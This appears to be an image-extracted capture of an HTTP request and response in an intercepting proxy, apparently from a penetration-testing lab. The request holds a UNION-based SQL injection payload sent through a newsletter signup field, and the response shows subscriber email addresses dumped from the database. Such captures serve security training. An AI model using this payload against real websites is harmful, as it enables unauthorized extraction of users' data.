 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 192.168.205.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://192.168.205.48
10 Connection: close
11 Referer: http://192.168.205.48/index.php
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=test%40gmail.com' UNION SELECT 1, 2, 3, 4, emails , 6 FROM subscribers -- //
Response
Pretty Raw Hex Render
\n
293
294 <section class="subscribe_section layout_padding-bottom">
295 <div class="container">
296 <div class="heading_container">
297 <h2>
298 Subscribe Our Newsletter
299 </h2>
300 <p>
301 It is a long established fact that a reader will be distracted by the readable content of a page
when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <script>
<span>Adams@forestsave.lab</span><script><span>Bala@forestsave.lab</span><script><span>Dylan@forestsave.
lab</span><script><span>Kirikou@forestsave.lab</span><script><span>Musi@forestsave.lab</span><script><span
>Owen@forestsave.lab</span> <!-- end subscribe section -->
320
321
322
323
324 <!-- info section -->
325
326 <section class="info_section layout_padding2">
327 <div class="footer_img fi1">
328 <img src="images/footer-animal1.png" alt="">
329 </div>
330 <div class="footer_img fi2">
331 <img src="images/footer-animal2.png" alt="">
332 </div>